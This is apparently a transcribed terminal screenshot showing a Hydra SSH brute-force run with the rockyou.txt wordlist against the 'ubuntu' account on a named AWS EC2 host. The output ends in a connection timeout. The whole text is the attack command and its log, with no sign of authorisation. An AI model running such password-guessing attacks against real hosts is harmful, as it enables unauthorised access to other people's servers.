 ubuntu@ip-10-192-11-41:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-213-222-13.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-04-07 16:37:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-213-222-13.compute-1.amazonaws.com:22/
[ERROR] could not connect to ssh://10.192.10.239:22 - Timeout connecting to 10.192.10.239
ubuntu@ip-10-192-11-41:~$